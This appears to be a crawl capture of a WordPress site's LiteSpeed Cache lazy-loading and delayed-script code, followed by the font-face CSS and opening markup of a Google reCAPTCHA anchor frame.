n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://olanchoaid.org/wp-content/litespeed/js/18e0b96da692a9bd6657f30de0d5fa37.js?ver=7e16b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 16:54:07 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 16:54:07 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/67a3a13d23d939a0c1611d2ec8e0b2f8.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/9fe5ff65b312c78fc58b9943314f73fc.css -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leg2IogAAAAAFbnnq4pDHGO_mw5f0HuKcTaJvNa&co=aHR0cHM6Ly9vbGFuY2hvYWlkLm9yZzo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7u823uzcordi
body_size: 48578
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-aFsekGxdFeJA2vF0OrXMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-aFsekGxdFeJA2vF0OrXMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-aFsekGxdFeJA2vF0OrXMQ">
